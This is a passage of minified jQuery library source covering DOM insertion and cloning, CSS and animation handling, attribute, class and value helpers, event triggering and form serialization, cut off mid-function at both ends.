r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return 